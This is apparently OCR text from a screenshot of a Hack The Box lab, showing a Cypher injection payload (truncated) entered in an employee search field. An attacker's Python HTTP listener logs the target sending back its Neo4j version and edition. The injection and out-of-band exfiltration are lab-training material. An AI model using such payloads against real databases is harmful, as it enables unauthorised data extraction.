 10.10.14.177:8001/search
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ONLY4YOU
Dashboard
Log out
DASHBOARD
EMPLOYEES
USER PROFILE
' OR 1=1 WITH 1 as a  CALL dbms.cc
Employee Information
ID NAME SALARY COUNTRY CITY
htb : python — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
┌──(kruno㉿kali)-[~/Desktop/htb]
└─$ python -m http.server 4444
Serving HTTP on 0.0.0.0 port 4444 (http://0.0.0.0:4444/) ...
10.129.119.145 - - [31/Aug/2023 01:18:12] code 400, message Bad request syntax ('GET /?version=5.6.0&name=Neo4j Kernel&editio
n=community HTTP/1.1')
10.129.119.145 - - [31/Aug/2023 01:18:12] "GET /?version=5.6.0&name=Neo4j Kernel&edition=community HTTP/1.1" 400 -